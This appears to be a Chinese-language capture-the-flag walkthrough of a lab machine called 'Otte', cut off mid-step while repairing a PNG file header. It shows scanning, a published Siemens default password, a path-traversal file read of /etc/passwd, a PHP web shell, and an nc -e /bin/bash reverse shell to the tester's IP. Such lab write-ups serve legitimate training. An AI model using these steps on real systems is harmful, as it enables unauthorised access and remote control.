Otte
信息搜集

端口扫描
┌──(kali㉿kali)-[~/temp/Otte]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
To scan or not to scan? That is the question.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.108:21
Open 192.168.10.108:22
Open 192.168.10.108:80
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 64 ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 ftp ftp 89 May 15 2021 note.txt
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 e8:38:58:1b:75:c5:53:47:32:10:d4:12:79:69:c8:ad (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDYneKoJwfqvMUUCm3aYEtCzVDOXno3h/cjEKDMkKsyV6A0jHvvFV6q0lnLhTWlulQyy/8o9x2qDYX8WWSC7nEIPJuuSgG0u28qseHaOQ2/1VtJkXoecGasDnA1tdX6wyMrsBWXAFSnYZivTEWkql/G8Qrq+zbrBLx+LRtBT3RGYQ7M/58MbfwutxwzsM8azvM2g1G/+JgYMYUCaIn99LFqQW30epEH1d2WQgOQ3QDieX9ud9EIuFd8cpRPxdwVqZtwGh68t0iU2bai/f82dLO9bYd+JoGZZWilq3zsSLFBBfRwZ1EN3NchsSVA7PT98AK3kIb3xxshwP7hoWX4cdVB
| 256 35:92:34:4e:cd:65:c6:08:20:76:35:ba:d9:09:64:65 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMjfvd6KRqdEXuLIW3PsErVOibeTXfWPGDRPjKXp7Z8/y1RdsnpXDaDZzTDVIeh0uuV4z7MuXqLHlNyYX8ehA4w=
| 256 a2:87:9f:60:a4:0d:c5:43:6a:4f:02:79:56:ff:6e:d9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGydeBfPFELqTE9RELwcY11rKBLbzatrGxqsTQPl0c2V
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.38
|_http-title: 401 Unauthorized
|_http-server-header: Apache/2.4.38 (Debian)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Siemens - Root authentification
MAC Address: 08:00:27:41:54:C1 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
粗略扫了一下啥都没,算了。。。
敏感端口
发现可以匿名登录,尝试看看有些啥:
┌──(kali㉿kali)-[~/temp]
└─$ lftp $IP
lftp 192.168.10.108:~> ls
-rw-r--r-- 1 ftp ftp 89 May 15 2021 note.txt
lftp 192.168.10.108:/> get note.txt
89 bytes transferred
lftp 192.168.10.108:/> exit
┌──(kali㉿kali)-[~/temp]
└─$ cat note.txt
Hi thomas ! I put on you personal folder the php code you asked me !
See you later +++漏洞发现
踩点
爆破登录界面(失败)
ftp 得到了一个用户名thomas,尝试爆破一下?

┌──(kali㉿kali)-[~/temp]
└─$ echo 'YWRtaW46cGFzc3dvcmQ=' | base64 -d
admin:password
但是并未爆破出结果。。。。
默认用户登录
┌──(kali㉿kali)-[~/temp]
└─$ whatweb http://$IP
http://192.168.10.108 [401 Unauthorized] Apache[2.4.38], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[192.168.10.108], Title[401 Unauthorized], WWW-Authenticate[Siemens - Root authentification][Basic]检索一下:
https://www.192-168-1-1-ip.co/router/siemens/s7-1200-s7-1500/17618/
root:zP2wxY4uE
信息搜集
┌──(kali㉿kali)-[~/temp/Otte]
└─$ echo "root:zP2wxY4uE" | base64
cm9vdDp6UDJ3eFk0dUUK
┌──(kali㉿kali)-[~/temp/Otte]
└─$ curl -s http://root:zP2wxY4uE@192.168.10.108/
<img src="image.jpg" alt="">
# wget http://root:zP2wxY4uE@$IP/image.jpg
┌──(kali㉿kali)-[~/temp/Otte]
└─$ exiftool image.jpg
ExifTool Version Number : 13.25
File Name : image.jpg
Directory : .
File Size : 47 kB
File Modification Date/Time : 2021:05:15 07:54:52-04:00
File Access Date/Time : 2025:06:17 12:06:50-04:00
File Inode Change Date/Time : 2025:06:17 12:08:06-04:00
File Permissions : -rw-rw-r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Image Width : 700
Image Height : 500
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 700x500
Megapixels : 0.350
┌──(kali㉿kali)-[~/temp/Otte]
└─$ stegseek -wl /usr/share/wordlists/rockyou.txt image.jpg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Progress: 99.57% (132.9 MB)
[!] error: Could not find a valid passphrase.尝试进行信息搜集:

Authorization: Basic cm9vdDp6UDJ3eFk0dUU=尝试信息搜集:
┌──(kali㉿kali)-[~/temp/Otte]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html -H "Authorization: Basic cm9vdDp6UDJ3eFk0dUU=" 2>/dev/null
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.108/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 28]
/.php (Status: 403) [Size: 279]
/image (Status: 200) [Size: 47076]
/config.php (Status: 200) [Size: 0]
/thinkgeek.php (Status: 200) [Size: 28]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
^C
[!] Keyboard interrupt detected, terminating.
===============================================================
Finished
===============================================================FUZZ LFI
┌──(kali㉿kali)-[~/temp/Otte]
└─$ ffuf -u "http://$IP/thinkgeek.php?FUZZ=../../../../../../../../../etc/passwd" -H "Authorization: Basic cm9vdDp6UDJ3eFk0dUU=" -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -fw 3 2>/dev/null
file [Status: 200, Size: 1646, Words: 14, Lines: 32, Duration: 20ms]┌──(kali㉿kali)-[~/temp/Otte]
└─$ curl -s "http://root:zP2wxY4uE@192.168.10.108/thinkgeek.php?file=../../../../../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
thomas:x:1000:1000:thomas,,,:/home/thomas:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:107:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:108:65534::/srv/ftp:/usr/sbin/nologin
laetitia:x:1001:1001:,,,:/home/laetitia:/bin/bash
cedric:x:1002:1002:,,,:/home/cedric:/bin/bash
┌──(kali㉿kali)-[~/temp/Otte]
└─$ curl -s "http://root:zP2wxY4uE@192.168.10.108/thinkgeek.php?file=../../../../../../../../../etc/passwd" | grep sh | cut -d: -f1
root
sshd
thomas
laetitia
cedricFUZZ恶意文件反弹shell
注意到 ftp 文件说的:
Hi thomas ! I put on you personal folder the php code you asked me !说明其家目录下有一个 php 文件,尝试 fuzz 一下:
┌──(kali㉿kali)-[~/temp/Otte]
└─$ ffuf -u "http://$IP/thinkgeek.php?file=../../../../../../../../home/thomas/FUZZ.php" -H "Authorization: Basic cm9vdDp6UDJ3eFk0dUU=" -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -fs 0 2>/dev/null
shell [Status: 200, Size: 20, Words: 3, Lines: 3, Duration: 102ms]再进行 fuzz 一下参数:
┌──(kali㉿kali)-[~/temp/Otte]
└─$ ffuf -u "http://$IP/thinkgeek.php?file=../../../../../../../../home/thomas/shell.php&FUZZ=id" -H "Authorization: Basic cm9vdDp6UDJ3eFk0dUU=" -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -fs 20 2>/dev/null
file [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 5ms]
command [Status: 200, Size: 74, Words: 5, Lines: 4, Duration: 93ms]┌──(kali㉿kali)-[~/temp/Otte]
└─$ curl -s "http://root:zP2wxY4uE@192.168.10.108/thinkgeek.php?file=/../../../../../../../../home/thomas/shell.php&command=id"
Have fun !<br><br>
uid=33(www-data) gid=33(www-data) groups=33(www-data)尝试反弹shell:

┌──(kali㉿kali)-[~/temp/Otte]
└─$ curl -s "http://root:zP2wxY4uE@192.168.10.108/thinkgeek.php?file=/../../../../../../../../home/thomas/shell.php&command=nc+-e/bin/bash+192.168.10.107+1234"
提权
信息搜集
(remote) www-data@otte:/home/thomas$ ls -la
total 96
drwxr-xr-x 4 thomas thomas 4096 May 17 2021 .
drwxr-xr-x 5 root root 4096 May 16 2021 ..
lrwxrwxrwx 1 thomas thomas 9 May 16 2021 .bash_history -> /dev/null
-rw-r--r-- 1 thomas thomas 220 May 15 2021 .bash_logout
-rw-r--r-- 1 thomas thomas 3526 May 17 2021 .bashrc
drwxr-xr-x 3 thomas thomas 4096 May 15 2021 .local
-rw-r--r-- 1 thomas thomas 807 May 15 2021 .profile
drwx------ 2 thomas thomas 4096 May 17 2021 .ssh
-rw-r--r-- 1 thomas thomas 61258 May 15 2021 important_file
-rw-r--r-- 1 thomas thomas 122 May 15 2021 nightmare.txt
-rwxr-xr-x 1 thomas thomas 93 May 17 2021 shell.php
(remote) www-data@otte:/home/thomas$ cat shell.php
<?php
echo "Have fun !";
echo "<br>";
echo "<br>";
?>
<?php system($_GET['command']); ?>
(remote) www-data@otte:/home/thomas$ cat nightmare.txt
who is the son of a bitch who replaced the signature on my file with fucking XXX?! I need to find the original signature!
(remote) www-data@otte:/home/thomas$ file important_file
important_file: ASCII text修补文件头获取密钥
看一下文件头:
(remote) www-data@otte:/home/thomas$ head important_file
00000000: XXXXXXXXXXXXXXXX 0000 000d 4948 4452 .XXX........IHDR
00000010: 0000 012c 0000 012c 0806 0000 0079 7d8e ...,...,.....y}.
00000020: 7500 0000 1b74 4558 7443 7265 6174 696f u....tEXtCreatio
00000030: 6e20 5469 6d65 0031 3632 3130 3037 3337 n Time.162100737
00000040: 3935 3239 15fc b9e2 0000 37e9 4944 4154 9529......7.IDAT
00000050: 78da ed9d 8bab 7ecf 55de f38f 168a 2085 x.....~.U..... .
00000060: 2214 410a 2208 2294 8214 4428 8582 286a ".A."."...D(..(j
00000070: bd50 898a d6b6 62b0 28a2 a849 9a18 a3b9 .P....b.(..I....
00000080: 7889 a931 3626 8d9a 8ba6 8947 3e5f ddb8 x..16&.....G>_..
00000090: ddee 99f5 ccac 35b3 67ef 773d 3090 7c7f ......5.g.w=0.|.发现其手动去除了文件头,需要进行破解XXXXXXXXXXXXXXXX正好 16 位,然后就试了一下常见的几个文件后缀的标识:
52 61 72 21 1A 07 01 00 rar
89 50 4E 47 0D 0A 1A 0A png结果就是png。。。。。。
上面属于取巧做法,作者是采用爆破标识然后看一下有些啥的,大致流程如下:
- 收集大量标识头,使用命令进行提取
- 修改格式使其符合文件头格式(小写,四个一组等)
- 轮流插入文件用sed替换占位符,将结果放入单独文件夹
- 打开文件夹查看
这里咱们就仪式一下得了:
┌──(kali㉿kali)-[~/temp/Otte]
└─$ echo '89 50 4E 47 0D 0A 1A 0A' | tr -d " "
89504E470D0A1A0A
┌──(kali㉿kali)-[~/temp/Otte]
└─$ echo '89 50 4E 47 0D 0A 1A 0A' | tr -d " " | sed 's/.\{4\}/& /g'
# s/.\{4\}/& /g 每匹配4个字符(.\{4\})后插入空格(& 表示匹配到的内容)
8950 4E47 0D0A 1A0A
┌──(kali㉿kali)-[~/temp/Otte]
└─$ echo '89 50 4E 47 0D 0A 1A 0A' | tr -d " " | tr 'A-Z' 'a-z' | sed 's/.\{4\}/& /g'
8950 4e47 0d0a 1a0a插入文件头即可:
